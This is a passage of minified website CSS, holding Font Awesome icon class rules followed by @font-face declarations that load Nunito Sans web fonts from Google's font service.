""}.fa-ra:before,.fa-rebel:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) 